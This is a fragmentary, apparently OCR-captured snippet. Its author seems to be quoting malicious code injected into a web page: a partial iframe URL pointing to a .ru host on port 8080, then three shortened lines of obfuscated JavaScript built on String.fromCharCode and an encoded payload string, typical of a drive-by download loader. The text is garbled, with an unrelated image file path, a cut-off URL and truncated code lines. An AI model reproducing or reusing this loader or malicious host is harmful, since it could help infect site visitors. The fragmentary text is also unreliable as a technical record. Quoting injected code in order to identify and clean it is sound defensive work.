
iframe...
p://ioponeslal.ru:8080/forum/links/column.php?qqx=363337
 like this (shortened):
ById";cc="concat";ss=String.fromCharCode;gg="getAttribute";funct
3q2c%3h443h3f44*254b463h42$433l3r3q22_161k1i1r1i&20161g3q3d&3p3h
h1d4b4d*4442494b47&3l443k1c42%3d1l1d4b43&3k3h3o3o3h(483h3f4544^3